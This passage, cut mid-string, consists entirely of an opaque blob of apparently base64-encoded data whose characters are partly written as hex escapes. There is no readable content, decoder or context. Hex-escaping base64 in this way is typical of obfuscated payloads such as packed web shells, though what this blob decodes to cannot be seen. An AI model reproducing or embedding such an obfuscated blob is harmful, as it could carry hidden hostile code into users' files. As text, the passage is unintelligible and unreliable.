62\x61tqhzgszSEInPhP\x62snmR8\x43\x61wPpY\x43i\x42\x43DxIIqKLNdejfVjw/OQUD\x63ORrz3f2\x426te7rT\x636EtTHs\x62fk6Zh6testsoxqQN/PNhQo8\x63e\x63\x42\x2bi\x62p9Nj8nOEHweoRh\x61LD\x2b83EgermdmerdLKrL0q4U\x429i9\x2b3\x630Lz4/J\x61O73K7o60Kh8uPN02UlSTjirO1ZnRKL5IKUjVIVsGirXgmduIe/2\x42gV\x61EjWf\x63tj\x43tJ52Vr5k\x2bXXTz1T\x42rWXVDNNtpzNF\x2b\x63i\x63n6\x42UU\x2bM\x41PYPfiFFZsk5sXj4XJNyGw3W\x2b2vozDEQE3tWRpjmsYs\x62Nt0\x2b1qnrdR6h/\x41G7mplmtS9\x41r\x62h9wQM9VIKGFw\x61iSfnTtL91MH\x63/\x2b\x62f1FGzLL/zdUjtYKVORsNk1oq2xLpF8x\x42\x421MerR9xOhmH\x627p1i0Eh\x6195uR\x63DYXixXYO99NNX\x63RY8Mzs\x42l\x41uHWMWMy\x41QzwYOM/0xkmi92f\x63\x422In4FnmrNGn\x63f9\x2bwSLZq\x62OjEwtkdHIEMWWdsLDkW96rv8yf\x61teUkRdJ\x63M\x411\x62289g\x61W9LQ61rLVW\x63qhSNQXWlOdSWM2Zdm3471RznM82/flZSJipNh\x2bwy6xJ\x62/9U31L4\x63l358ltMpUz0Ye1/g1M\x42\x42Fl\x41XfFR1MHITrtQMJ\x627vWudyJlkZ0P9wF5Mk38DOW2LX5efh8I\x43F4\x43FDu8NV\x41e1fFo4IDn\x43JvHnR6i\x2byJqZd54v1yjhYf\x41kLN9x\x61MFzhp\x2b6pYz5Ku0Z/pV\x62/sFt6Nty\x63nT\x43EpeP/QgMh1gd7FwvYrKMOnFqozH5i7oWr33pl2vvwgf\x63\x42tHGrPkpED9fNZg9Q21goiMVW0TmzZo8s\x425vIwpJ7hx\x42\x2bxv\x2b633TyJJ7\x43qhz\x2bSlG7SYlxm5vjxsffm\x41vLhF0VKV\x421oHYEhlpDkgG\x62U9Ry\x63iHSkeVzq5\x41fHMOeWYKykuriV0Wx8go4YZr\x43hkmDEwKUdetr14fUnwE/wNv\x61huGGW\x2bheqj32Tql\x62KLf76jwYooXvnd2\x42\x63hnY6\x61z\x6146yRpGkSsmY9nd\x42jOfDS\x2b5FJ9FRdzGKx\x62DKNzoVh9PVvx3I3RpGJ3eSPlh9mKDtd3j1LmSIESjyQztI9ihV3JTII\x62XPU6\x42zqU1V\x614H288yqy\x42wRqest5\x41\x41ntRT\x61wd2oHNYfqxf7i9JmTO70K999Yr\x2bd0ih19HJ9/LsKJt2l3\x61p1\x62o8GM\x4189sXyrdS3DpY6NMe\x62W9YESX\x41j\x62ZH\x430Jhelwk\x42oQMe\x42veg5uNEyUR1dS\x432J\x2b8I4jQypzh3f0Lf4PQ\x41G\x63Vu86UwXOVH\x62eO0gyjzyJqziyzxmNZ4/u\x41\x41SjRRJ7\x63fXXUre\x43t0Z\x63Hn0qtrj\x62W/d9TnFG6\x618N\x432Ry5X9Sx3MnpwJ\x63oHSw\x63JOqvRJVHyyGo44hgu\x61Uhr38ioux3/u6Vf2ddeo\x62H\x63MJ3\x2bmQO\x42Jr10xKKnZK\x2b\x2bj0G0IseskjHeKo8gMYRDuiXesJ\x42iqSGq\x61e9SNkzIEr8oPMRSP\x63gU4D4kSZilQroe\x61S\x62rWm\x424Z\x62wojDl\x43S\x63io\x411\x639v\x433sFNZdOFsrhVeLmowwIWJmx\x63FP1q/MQ13TeXrmzleIV\x43\x62j8EWrLRR2k\x41OE4yWODDryOLlzG0TZFpQ9y84\x43nv2ng\x41e5hVTPIFzoGjys2Jq0jnvpZvuT3u892rdtpkVZFre5iOStH6sPnjp6Zr5HjH05kSOd\x2b6yIp1ixUotVuZuvTk85Hz9uVkOdd\x2b53RUq25G\x61/Vyts0vhWn08yRO9Kf\x42U79F\x62Z\x42kd\x43korqnEwUN/\x41UK\x61M4\x423eNwYZq\x625\x636WfwM3zmKehK0\x411U1kJVJ4m\x425\x41wVQt5wDttiDqNW08Wj8\x62SE/PVDf24\x62\x41DDLy6xnPyzEWKpq\x63FNq72Mwdz2XpMlrgmojsrMiMdR\x63izJ8K\x2bQJQJWjuKU4i34Gftg49D3EOm3WU54nejFEuY5Nt/lDjr93Lmtokgl5\x43D\x63UK0Qzq\x61Xe2v\x62\x43OJV0\x62Li7GnvYg5LuhLUWhvzmr\x62v8zirS\x412JN868890KQ8g588FyrVZynRZsXKp11t6T8L\x628eOUJ\x62t/\x619JhkwitP\x2bs\x2bdkFtF\x63\x43\x43O81\x42QteplUyX6\x63K4N2OmUzl9P5t4Ny0M\x629FHi8x\x63\x63T6Ws6G1mGtRXGV\x2bOtFTflO3U5Qg0\x63RWH\x61\x43DTxjK\x62YfVIO\x61VQWVLxoEYd/\x42y\x63xlTs0X\x42oKy1X2pJ\x62lQH\x42Ov04y8\x61S\x43N\x43Nh1V7p\x627\x61\x62hJRk7mF\x4382Qz4OwxFOhy4V\x43un\x4208\x42RyEw579d2W0Vxui1I3\x61fspX2JxLr\x61JwMlPgXuVEv\x42\x43\x2bjz5DZPRNDsVG5o\x43ngnl/hn3PR0DUYqTw6uS\x415i2ldYySdGQ5\x43sSHtrnhSGQgKPNVViYQeo7sPZE\x6317xQxJJ6T\x2boXON\x63iQR\x61Se\x2boGiOTYT\x43nHTMroshwJYurgpgv9ElMI1ql\x41yJ\x62jf9hy59Q3pn3Y\x63iXosWj\x61\x42M\x42Uuo3/8HlX2/z\x2bSgIlw\x428ML\x4226667qv/W4\x2bRv\x42\x61\x2bKs\x42t8swvj8iv\x62\x2bh7YQYFl5Kh/OmeZR\x42L4rK\x41x254RFm\x2bRzp861ZZfM0N3GME6\x43g8Go\x63Dw8tHVOY/k03\x2b\x43Wsuk/nD\x42vHp5l77t39kkTs\x43\x62zqNM4IlYf\x43U\x2bhf3\x61ZtWuj3w2\x43KqE\x63IzMgnkjP9hn/\x43\x42wXUskNf8HI4xZGEf9\x42y/ZY/1vEujr/\x43D\x42zwQdwn/58\x43X/\x2bPQs43ulz4ldR3\x2btfKO3Ntr/2\x61NdnnIsLGN\x41VDHzHGP/sHeuj35RermLV/Do3WyfSe\x62pvp4\x63nnmqsNKsJ\x62X7HUYvN8QVot9/xfO\x42IZ2moI4JkyLIuw\x42X8/zs46\x41E//uL2WtSf8KVdu\x61jmv/T2KeLyY584PPow\x2b8z415NO/XEqDe/hvVL1HF\x42wD36n/o\x41l\x4149oY5Yo\x61DN\x2b1\x2b/t54MwR2uX3FrMUVIQWOqgIu3k1hEmhWwd7Sk3I7ufJdUE3wtW5SdnGDRO2\x2b8Pi3yK4y0UmW\x2b3VqLiDUNPXDULeTwrSNXXkhfk\x41UQhVdThUt\x2bvgYpd9QsIp5wOjQ/23PE\x42r\x62y/HvH0irGiKdZovLgN/k/2XR26\x63SSR3jt\x2b1foZPm\x430eJ7t8X44ukL\x63kyNmTgTds4\x63Ky53izz2n0zPG\x623xukWiI\x63oYN\x61\x2b\x2bG9KfPq\x41SWm9TlIhK\x4177d7XoiFOR\x2bGEku\x426zWt5l3TQgP46p\x632iQoLVVT8Wwm\x2bVU\x61L\x61yGlNz4pFNoRDjHkO1D\x42J7pXeKt\x61I3\x62w\x62JXje\x43FJz4Kl\x41r\x2bs\x41E6s1\x2b4\x42Uq1pPr\x43TQ\x63Hqr6WOMD1RrWZk/ERy\x61Mjt\x2bjpds70eo2Y\x41dQeh\x62s\x43FGjlht1I8p\x42ye05F\x415FukZy\x42QpqIGm8kPj2gTjUzz\x61KTiyT8UXME9FNPn4dj4\x61m7f3yr2\x63DY\x42t\x2bQ3kFQX7RU3PiJnvl\x623M0OSPERKu8v4Iw\x63MYHrm\x42OZ0nf/1FhP9ok5n2FJsu\x63iQuN\x2bdlz\x2bJkndvE6ulyLwHk\x62x\x2bTt\x62/I\x62XFYhlnlP2w\x63sPi3Zvov\x623qFTZdiPwJVLHg\x632ofvd4e\x2bwf8urpq\x2bq2NHL3N4mp17\x63R2\x61EJfEWNOxkq4yd7VvruxfmXg\x634DtEXW\x63qo\x42\x2b8v\x41f6R\x2btP5e\x2b\x2bpt\x63\x43\x61KzkPGGU\x2b8n2mvFXEtuZPHJl6Q\x61Pl1MLZ3\x61F\x612SEPq\x423qq3XS2Phh\x62P/PS\x41Ltt30\x62T8qkv3r\x42z\x61P\x62qWkPXlQ8i\x41U\x41KT\x426tl\x63z\x61x4eyLUJLkmW\x62s3d0f\x2bVvm\x62hn8t\x62PHOpu6fNUNV2y\x61hYmOe3Rqq0q\x42gDqK9o9sowmfjtV5t\x62WV7olu\x2br8pJNje22umRkU\x422SpkY6Ig8o/oPW\x2bWMVK\x621dqhTrPVqz7qf93zDSxviZtY2u6rnXdRRUY38Nd3\x43Tf\x63Uo2j7\x2b\x2bP\x63\x61X17H3Z\x61HtV\x61txeO\x42Q/VW/n\x61GVmPGD\x614e8N1POWhrV\x42UPJDznpw36\x617\x42MdNE\x627e8\x41th8ll\x42rWzv3wR6hV0\x2bNmXQDz4jx7FUHKvNuhIGDSro1hE5KfDEoK5WDiuQyV\x61U7RDS2N9ZjyXsy6er\x62r1J95f\x62IVq0xULEUdHXGR\x631IfX2uYOxI\x63rRqyn1mD0Ew0ZxzQI\x621\x62\x61\x615GIsiOPSX1oy8\x43UK6vnV3N5X\x2bWeDiM853qpZGpO\x2bFIMlJfRoiGWEDlFwZGkey0\x43wEDvhlmXXNxs\x43HTK1\x62tZ9YrIVQWHOpsY20HXrN\x61WNwNFnN\x62JIthUgd/EjymvRsj57f\x41\x61dILk\x638TLErYGisLvuKxkGUSud\x42\x61MN4nuYuYvULP\x63ZG65E\x61\x2bvKN/9LT061\x43s0zeXq3DsKyd\x62P8n3xy\x43EG/VLFk9\x2bX7\x635\x41wr0Wz5\x62pKFEpXZ3QQ\x63rmuVnTihneU4SuOK3Ll\x63OOvX\x62nuLs\x61kE5SkoYtJ\x41YpFMqsJrWzZ7\x41\x61dlL8\x415sloqrz7hlW\x62Z\x2b0RWZvRf6g3NlZLrk2ovUVfMYoS9GxQ5gNTtnIQPdOKqTQlI3SSK0/m17VLnl\x61T43HhR\x623HfU1i\x61SuL\x61\x622RYzYr\x41\x410P\x433\x61Vq\x62Yrjsu9FkUoDJpiGVwMIW5Rwg\x41yHMwShqV4JdLu/pnF\x61\x418F\x43\x63RldTzse7KyYr1\x61fGf0e0IsS7dMG8l4h\x41dQNOLMpLtke/JqGT6T\x4317N/P\x2bh2jjidFtIN\x61NodHS5kKWz\x62THNFiHIqrxilku\x63VVt/zOj6xDQF\x61Q\x62wmZsL7onGfmh9W6g\x41mZWfRq\x632IFvFXZ99\x63UZOfQOWQtntYUVW3nnro61zwk5\x4223ENM87\x62x4j0O\x62f\x435rdUvnHl\x2b5\x62J\x2bVv9\x2b3PO\x41g4de0GpN\x612JJT\x41G60lxY7dNYV827E6gVnNVhftkM86\x42KT05x\x43jM1L486p9zLLqoZGl20orvGr1jLZ\x61wgSk5wqSZ3Zmf\x43jHU\x42XF5VNo\x43\x2bDMh49NQW\x2b4i76ex\x63kDE6gHdT5nzvg9\x42g\x41G\x42fYxvgVZnUl\x6389VrErPgXp\x63x4eNkDwHRUIJoeizO\x62Th9dgHyRYSt3QHqMmQKzUJ/X\x61tY\x62/\x63l1rKZumvme0\x417TSWKtZzK84NKVH3\x61D4T\x2b47k3\x61Oy3wz\x61Ote\x62\x61NzgT2vSq1U6Zp7O6Xzu/2\x61h3Xt3ZMDYQPPuWq2zqXkuL4ih/YONDZfzNYV/d/0m\x2bns5LLgD\x62OvMOHRfIx6w\x43\x4361yyqoPDs0qWZ0trTeOpnrWWe/\x621s8xfkq\x41hJXJ\x627jRLVWhezeliHn2z\x61/ml66xTRlLi2WMpRE4geS57KVWz8rsGXM2S9w6Pl1P2/vgeZ\x630\x62QKinDiXUSvmH4klLFG7uNH\x61Gq6Dm9wIg\x6145xYR10Xto8txFIewFop6gO\x43O\x413SIr\x62\x62qopNte\x2b\x41\x411t\x42TKGr/tNwhowZ\x62u1RtDz\x62\x63lZ19nnPFKpy4w2vhYxXoHIErXYp\x42Hjf7/fXPPW5Zdei7V44pi6KYZZIp5pPFfo\x4192VHU0runNv5wrV6LSX\x63ioSKu4\x42\x43EfX\x617F5Qx8IFx6LuVHxpQoF/vznHrDx\x63eMxiKDSEIY\x2bmjYxmut6stH7i2yZVyvZh\x62h\x62Fo3TxKnEK6H92oj\x629S5gN0MU28Etn4g61EELyY2O\x42\x2bItxNLE\x61f\x43v1\x61twTjoPQ\x62MX\x626mmmWjRour2nR2Z0X1OP5mJJ\x61\x62\x41LlUxNnN47yGQN9OWMUrLh2g1OF\x62e53mF\x63xiYEM1v3zgEL\x4307j5jUITLx\x2bUZ/I\x41vGp6\x41no6EUe2xXKOXrwr9W1h7H9q\x43\x41\x63QkVy20wru\x63K9L1sTqzzT57lkK\x2bqmhupY4JT1/h\x41MfK5OtL/\x61F\x43L\x42UqmefU\x42ZVe\x620\x63\x62Ri9JI8VLF\x62OgR\x41gxOVFHPVN9eRy\x61kPJ9RIXKS0uWilZi\x41PSPPEFYsWLK6\x63VfqWJW\x61lLph9Fq8Fed\x42gFJ6WeOjh2dzR8M8U9ji\x61xEIoNI35Klun\x427g\x63VPdSr4ZXNn\x61\x63qylQXmQ\x41\x2b3/j\x2bI7I\x43YdMjjLLpGjqPVwUv\x41HUjyZv\x62\x42Tv\x62lwjQ9VZ\x61iUvvdM2\x61TY3QOzqWi6drWTKnXfE\x43lVPmu1l\x41u\x42dx77Llr2z\x43PnQ/GlRZo6hYin\x2bNjTtp8rxXqu5N6GOty\x61\x43uDQML4iyZSTHFU7weeR4W1wiT294Ix\x62r\x61zj7tZZPjtp4PtjWF\x61oivklk87hTtMeHj36U\x42WdP\x41s195/\x2b5zQpTO\x63i5orfj\x41hIJDfz\x61Yh7wHEKiUWk1WW\x61Pwf\x41j3YEI0NOF\x42oHmrG\x63j\x61sGdJ5Wm\x41tgqmPyE9MuUzJJHoVUU\x43jjjsE0YHtltvhm2/Et8\x2bXE\x42\x61gkqDl3SnSISJi2QYGx1tp7\x63HONHr2iKi\x62pM0yWG1p\x61z8\x61Z9K7\x42KtjMF3Xd\x62R8iWn0VV\x42IkrGr\x63eW\x42MRWdsfv6dRk9N\x62Tyd\x43yrDOITI\x61558\x43Uve/WFE8i2ngYvqF5ExUrhVJ\x619S1jFnXxjKlZ8uYFvogHj2tN\x2bNdPdj1Eo62M\x629v2pZV\x43OG\x2bnJT\x611Ne0K7oV\x42FUQwVm7Tt7\x2b1\x43\x61ZXM\x42JJtQR8w0lMgYrZnM\x61iNWtQfg7miMpXxZR\x41lP3\x2bxzkHdd4rqV\x2bMz09ThgYsOpok1I7PlL2JjGlMXOdtGf82i1rrmuuI\x42FL\x61VsdO4Mq6Hj5WfNH4DZ\x61\x427O9Jf1TNZFUu52X\x61h\x61oWG2x2Q7U2T\x631zngP\x2bNf/3jGM\x2bKpjJl\x62/h8W6\x42vjV9DdiN1rg\x421dUp8fO/\x43NkYhKk8Zi/0\x61q3j\x42ztxsT4LKjnJuz7fQhkudWqlI5\x42TV6\x61iMQt00zyz\x42op3F11JQ3xk2Ot\x42WEzxGDP\x62RmNXLH\x42W\x41/F/\x2brx4168le5RronzGVEd\x41\x2bQtZs\x2bq\x62pRqsO\x41NuvIrFSsZZJ/lSUPuVdUE\x62kR6ZH2fY82\x62KddnIZUTdvtoG\x42mMlthxw/\x63l3d4R5d1szxL\x43Tz\x2bj\x2bQXlr/n3P4pj\x61\x63RQ/721\x2b\x63mgS6HPt2mdM57efrJ\x2by\x43e6\x42NHEWPKFQMo\x410dn99m6qpy6SR8QWh5MUYTQhmZmvLk4pFK8JVfkenIepkd\x43o80TMLtl5x3HuPG\x6180y66s0DuvSqJgR\x2bxsMRSQ5so1HtPgX\x62lMi1iWqINTzzv0tsqXH6Iislf7js8u\x43M0SYPpzSoohjSM9o6eeImoR7XDtU\x438e6\x61g/gz165k/\x63rO7X\x2b\x63qSWHpxSm\x43x0YS7OH\x41\x2b3J8InLtvPJNivMIWe\x43u\x61u\x41gwMXWqPNzW\x62K\x62TpML5smKSX62kI9Q7RO\x63OIkYrZMtdH5JdsoVNnQ1\x626Q\x43qr8w\x41NVD0fi0i4ojgqHXXEUrpzDY8e\x43Lw5mYdw\x41sNozwh\x2b8GsPWVWsTiN\x61\x2bwFWvGKID2ovGNUt\x2b2VxjRVE\x62r/\x41\x42MT/M\x61\x41g\x2bWXP2qHH\x41f5VK\x42QDsx\x61S1r4WV\x41ET5V\x6196D6khYPQtUpinDozdzKPGjRxTtkF\x2bJw0xZW\x41rUMFVkWwzfUNI5R\x426LOY\x61tTWdQjQQe\x42yvpX\x61VT5o5kiifueZ6wm781FN\x41tGG\x2bT\x41TnDryXjUmKfpLko3r7G1VeTXwHrD\x62zk/sHyODWzrqhOgJR\x43uRt\x633lnNKu\x632LDNFm5pYp\x418SooHW2m7\x63k\x42ZiWeFKXwJ0Zu/\x62WZlwprD\x62QXO6iy8eVg\x41pv\x62GiXHY9\x61ItNfSOxP9sQ1kFwplwV6GMfWZ4O3wwVfd3Gtr\x63ph3yozihfQ9VTUhE\x41XoJ/\x41fQvRH\x63vt0fh7uwdV\x61NWsUZOhX81f\x61uEThi\x621ni9x\x41D5kS5eyFwVssue\x416Z1X\x42\x62\x62Pd\x622\x43K\x4380dJuxw\x621j\x423M\x61TZ4\x43UzXlqq5L\x423v/VVgH2\x62XPi5MVpRSszSi9iRyWuqp3\x43t05nu\x6170gV5t3ONj3L0Z\x2bTIQ6jxrK6eWOuDXS1vzD8sqmYX6D\x43Yg\x2bR\x61s\x61Hq\x2bD\x42I3I41kVX009Snk5\x61f2RQylDNzHeM\x4351uEmK9\x43TQ1Q/qMVzL4\x43z\x61Wi\x2b\x42FY3domZ\x41VrdFy\x62J40r3KuH\x63nrtqF\x6150h4gWKHOIFE8UWKorkzd/S3\x63\x2brOFlpUMDtF77j\x43MpRNUv\x2bwqPT\x61zk\x61gr\x61\x426qt\x61S7\x42ieR\x62E3XKX6N\x62lR\x42qvo0f\x42jRJsKiZIfJI0Gdpie2D\x62Vu106WW\x2bIY6L4\x43I6RM\x63\x62GW3jGY0dIUydyi/\x63\x41r3pu\x41TPEe\x63\x43VpoHi6S7Z\x2bQ\x42\x62yIqugvNnTs6g5E\x62SoxXtPie7\x2bVWg\x41Ysl0\x62rLv2ix7vhsN\x62PYEwZ\x61UD0IiFZqi2VSLJ\x43Vzm36\x63zVrd752iHg7osKY\x2b076\x2bu1fpJl\x63njOS418IlhokR\x41Jn\x63rSzMWEM\x41J3Vqfe6OdqJzr05HfEKStG1OYKg\x62XUsygyrIJz\x43OE23RpjMPvXv\x42\x62edZ2Yh9Nkg8Xz885UHJQ8rrYE0\x2bSvNnSF\x2bxt3JJ6It6UgR\x63u\x62LfrpW/e5OL2lu4W2KWTF6OtIqMszqz\x62UwMYY71n5dE\x61vi8\x43uIT\x41U2f\x63P9Z7VH\x41TgD159h3XkF\x63\x2bxEUZT6zLsh\x63Nsh9oFG32xLl5oMj6Ll\x41f0S2K\x43eRq9TkxWzny\x422vG0Dl2vuygj\x2bFJ\x630\x41Hdp/\x2b370k3zIo7xpKfklUVLMGn6LVowROEe5QzrlqEJdv009Z53Yp\x62Nz\x41\x2bW/4kE6kM\x41R1/tzSE8Tqdx\x632hNqUPO0YTpp\x62ZIWlVDfk\x42fslW7XSJw6/TsXiK\x42m6jFlG9e\x43G\x43wunnK\x62D9xKi3XD\x42n0uiG\x41uqW/uS1W6viohr\x63PuN4h\x61j56\x625QTrxNt2SFk\x43i0peMUxzJ2\x422mK\x6226RNWtj\x42eE\x41\x41\x2bXwD\x41derMVW\x63rYs\x63D\x63zGNI\x62\x42k\x43\x42MqUsr2p1\x62r0qMhNuDwu28wmT\x2b70wtg23tXfdQz\x2bjV\x61llqrd\x61V3h/kUpsLyv2LpK1W8u96\x61mhVeRJL7\x439TGJk14\x63zEwfjsEKD\x61PL8t\x42uWUQh\x635npINxvPW8RMrDD0\x61K19x0iljiiRtVd\x43YrsmeGsiL\x620\x62LVLdMqw9rj\x6310mH\x63\x61gU9XDVp\x61RYYudLHsFRo\x2bN\x41rrkjF9GgSo0P\x61ZM4\x61kFnLwXmxL6xjhH\x61PE91oTj7YK\x62kQG5WIqKiPEQ0FlZmOny7OYdGNOkY4gkoliq3\x43dZO\x41PZmQRJG4TiUKmlZUiU\x627wJDi3G0k9qZ7kZSi\x2b0X6l4\x61r7Edl/WLyvPGTF\x2bv4ILrEQhuKhzU\x433F\x63U5x\x61Ny1DME7Ihv94N7\x635M7GOg5\x62vsY\x43h\x63Y\x61QgFsI8Hj\x42kln\x42RMSX\x2b7fnuP07yvlZTNmOwQ\x41k1Oyd\x2boHM6rPnmE6wYdmJe7DzNE\x61tZLooZw\x61EnQFVOIgY\x63zRv/oK\x63v\x43uG9eh30tVriuNPEWlw3xeLTwM5HMu6\x62hF5p6ewQ0n\x61fmxzOuTK/\x62jSxL7td4GwvoL\x41mG2o/3Pj\x41G\x43On8fqL37VgmXX\x41SVh\x2buJrT8DY4gM8ZfFg2d6g3hTe4X9sGO3\x2buwhY3QnoG\x42VfMY9uP2pliVwpEU0\x425sN5G/Z\x41keN5LE\x617yw7VK9t6y0n\x42Wm\x41sPEtYwjQ\x63HLgLUNnJ\x41d5N/x\x63mL9o\x62Wh\x61okjW85i0\x2b\x62olm\x63u1jZGN5w\x62kwZvigVgGmHD6nvFTZyLR4UqoPF4OuiFPStyDZOVEx2\x62loe8\x43T\x62e5tUyjveiYu62usH\x42R6WV11xlP1\x2bSj5TLm4wMe/sXZLhq/g\x41KDT5PtiOsjGm/pFmq7Mu1ppl6Xdz\x61OonogK/SP\x43JFO\x41UD5UZgLW1r0I\x2b2GDJ\x42Zt4RIs3X0s05XUOlkjK6L\x2bKKUn\x63M1pWe\x43J7\x42t\x43D675lQXtE/vx\x2bpJh\x42ne\x63Dg7gK2VJeV\x61Hzn\x431tnP3tTjUqOS6HfH\x618EpG\x43UyV4GQ6s0NTuOvrm64ltDf\x2blQJ\x422jv\x628r\x41\x43SdVq5\x43LD9yU\x61in83trDzGi\x42ZSVDgttHU\x63teg2v6EPwhmnqHx\x43PQnrJFxfswPqHoHnmo60WUM02Ulr7v\x41N5WItqymJfT9sttiO2\x2bHMmpm4nYpMH\x62RU5t\x625ESN\x2bVSKW\x41OMoe03tTvOFoR7kJjf0Hw4rOGwGMYMEYHhFi\x41gu\x2bF42FwGQ1SRIyt5pohh30m1TfxmVEM6lI7\x61ODwfOiRh29\x619w9vT7MElK3\x2bKZouKouwxykRd6kQ79DumdRWHMPS7dPfm/f55qpZ5quI27\x2btr2\x43Ol034m9R\x63Hm61Zfdr\x427\x42n3kUkgUmI6w\x427Pxt\x62o53me/NVrn1f\x63SvT87mzEYnt4/3F\x42sl\x41Qlh\x42lPlOLwQeHVlu3dHz/5g6n6WZj6sxRS27OM6xMKPY\x43luXINF\x62eymV\x425\x41s7P/xf1PzUZUh40g6r\x42v\x2bx3Nl\x432L7ory2w3M8ns3Oudo\x63e8P2\x43Wm4y4s8T2VHkV4em65XJ1Ns\x62S7le\x43\x61TJ\x43XfI/QpPTnKo36pIw3OJg\x62N0zxqvH4v4TfF6iO7hzx9\x61yrnOD\x62x44RRj1Ig02hzF/dT33hwdX9Zl6OPLJ\x63\x615\x2bv\x63VtZJR\x636\x2b4/rmwd01F\x43Mh9dxj\x63l6jS9DnY\x63ODrzG0mT\x2b8fnj\x42N\x43r9J9dUnJMSRxR\x63z7kofde7O4pnZ8j/u\x616vxR3ez\x42\x2b5eZnxl8h0hlVNl\x63z2\x63z\x41UyiYsTGwJR8QoQ0HGR3Tu5w\x2boY33sjfvIjeQv/nOk6\x42vkupmk2r5/mt6m6\x633dO21I36hxk\x63Xu7et0KUJDTsn3Hszx\x42/id\x43\x63Sw27yMLXNfR1g\x431jfovsS8vfQ\x42Hj35G59\x2bdN\x62gwwi\x623wjy3M\x2bXUNJUU\x41\x41gu2\x61gRo6rsuE\x2b\x41m87\x43OgG\x61\x2bz\x434ijRgiHqjJwGN1qKr\x61U\x614F\x62uGkQK81ieUGtguFz3gmIgo1t/fNfJyw\x41uWp5yt\x4185re9rEorjGFTz\x62FtqmTFf\x43OX\x61YEKyY\x63Ml0JWYi\x62xwTN\x62F9S\x43IgenxVx3KOry\x63GgDEp\x61F\x2bqvIi\x436\x61iuw27Pk\x42hzDWu84W\x420d\x2b70TroIoqNszsIh6rf5dgrOXeYx1J6\x4297QOIm5fswYpm\x6310xDRsTL4jo6pe0vpyKFNI\x41LRh7e\x42Vn9YNK0zXl4QVNNFZNRFfujXkSSx\x63jGLh\x415TN81Pzgir6n8VUkD\x41Q\x61x\x2bPuq\x61\x63jmu\x42tHvu8P8lvgvI\x62wR\x411\x43\x417SH\x2b/8QFQYqNG5H\x611vs3ynvoixK5wE\x619rR3WP5hxPpVj7lez\x6237\x2bZgdPZg7kpkmkFD\x63\x42wKKq92H4VdKlI\x43tER\x41Yprz\x438QP/i15E8hu\x61TvDjTR2TdU\x42\x42qy/YmjMX2g\x62Un/\x42T4Gi5m7e/mFkg\x62P\x62Eo\x2bkwXSTPu\x43R2Y9FpxvsYlq\x61Jee7IT3/TWSP0uO6/soUP8\x62l4F/hRz3pwWSX\x61mY/r2n\x425Q2DWH\x42\x61qZX\x43UVWP6\x42vQzm\x63v3/24lz\x43YZPLe6wwyUTYHX4OdmXdEuOOZL1q/5Nf3uRuL5\x2bYyMqht\x422e9sx7npKv\x42FSW7O8xNs5OTQLYUytMJYvu7eRH\x63R34iZ\x411\x63Xer8S\x42k\x42EQgH9qx1K9ZwygQwk4lS2GMRlqFwS4klsfK01x9fdzOr\x41YeMn6wds\x42\x61hDVlHLQsJ9TUq/w\x62Twx70y7\x41s6GUdvz\x62MD2U\x433TXy6RwfGO4KTqdY6Or3\x63\x629txH\x2bUvxftHI24RW\x638OLHL5KLEr6\x42sPXfI8NrJef42T\x61MxOOttKxFFwRr\x61\x43Nd4nHs9Yk\x62Z7w\x62xhoP\x62mz0fT92fy4yfh4zVpsldJ/qrgRkT5Dsj37p/24m8n\x41U40Uz8mi8IzJDu1zT9PWeznR\x2bYnJLS5EhYSo2Yl6I5z\x61GgvuY\x2b1554XEz6GsW5y3L8osX6Hy2GpLzXhfSUOvRIEkrmXDX5ZK3pe1eg3ej\x63V1zhUrWD\x43l4QfG\x43sYnWDr7rx7pNhNTmh4\x2bYms06S\x612dTH7s6l47XqyrIVs9hox\x42Q\x43RFvkv\x41Ssjz\x43ifKLp\x42H8Dgw\x62l\x43dvRzPuM4y1Jgqh\x43gDSz\x63vqNolwiXSHLjp/KSZYLzP\x42\x41ZmViR3eYFTO79FDWWHOU\x2bP\x43u2u3F\x63\x43TTUuvpkx1lPopGw\x63N6wePMggu\x42EkZ69Mu9PRmjY\x41Un2vTrhpt0sf43WJepzhwmG\x2bo\x62Y\x62eMUwvtsh8EhG4IoLNVl\x61oWI\x6365v\x41z5k\x2b1JmoVY/e9\x41Qf3D685hd\x62yDRn\x2bjH\x43NHgRi/dMU2IM3l59\x63eDP6x\x62ktt\x61F\x43IVv3t\x41\x62h7k5S\x2bHEvVJPqTJg\x4147jg\x629\x62P57E/w\x41oULJXI75OSJ8Hm6UqrmKvOv71nM1mYhqL0GMmyJYieN\x2bGqpyzzyLXdE7Ig\x42DF5\x2btE4KwI\x423i\x61tYi\x62\x2bOUdT\x41rkS2f\x41\x61QDHZdwxVrzIXEXy5qQQks21Xk5S\x42ogQOUy\x63\x43PWZeux2HM\x42\x41X\x61RS6LG6li/m\x613mpk\x2b/ddRf6\x2b\x61wvyY1vUtp\x41hG1T737gkKO1\x63qY3o5Th\x61KI\x2buOyS6o\x2bPpfqL1EW\x2b\x2bTEjxdq8rhfFMuHKkInSiQrW\x63zWLppnKg\x62ozhMQP\x43iMjKKZNynXZtS\x62\x41vtT6TTWU\x61FVfOXP4zofM1uw1mUjzwDYGROe\x2b5Ov8mL5jhr6xy69hhHVt\x41fPIyGmHm\x43IxutrN9\x62\x2bwQW2VvWhVf56ryhp\x2bixv4kk\x43L\x42Sz\x42x69Ej2rzsPdigLq9\x61QH\x2b9lj\x62eZzL0mr5fU\x62PNxWN\x2b/z\x2b51Hm\x62W/fYu\x2b\x43r5\x43\x62jjYKiqNwvy8HIgsNsvgX7xf0mP5\x61\x41\x411modNylTRiLYZ\x41TXF\x41v\x63HR4yP\x2bzkFZnQYHv\x2bx\x626o2/\x63whflxTyDVppThqeT1E\x611jqqO/6tKqYZVsieVTLvt\x41LEMfOT\x42f3Jd3hfE7fVTm\x41UNI\x62VF4oo/W7q1RVFR\x63XN7j2JHyKiTiMf\x42qO/6kE\x62W708Fo\x61GQP\x41iFltq8I\x2bt8Q1ZMIvxV6\x42jm/uiR8DXQ169i\x42e\x61svQfZy2ZqP2u\x41LDEkmvqmefLZ\x41V7\x62YrrsLMsH7uJrNgEJtooYM7\x61\x63gRxky0OXeYfL\x63sjD0nNUQGhJFYtqg\x41x1PQW4sdd4sYkNz\x62EHW\x43i9\x43nWge\x419jhv7\x419fUxH\x42kXf4VKMorRL0\x62WLlOpyt/xI\x614NSW\x63Y\x628\x42\x41sfz9Mx\x6215\x42SQZo8Df\x62\x42x37peLyglD\x41oR\x2buR6e\x63V\x43f\x42LgPk5/79FlKZRUHP4swjKt6vxrQUsXsFGG\x41SY4g4\x63meYtfLn8eI/\x43I\x61\x62JFQ7\x42oeG6l\x428FMm5sM6JP6Jo6dLokWPHIU\x61m7K\x43\x2b2knVI0OqPrreoWuguK7VIVpTH0K\x41QvN0Xvs2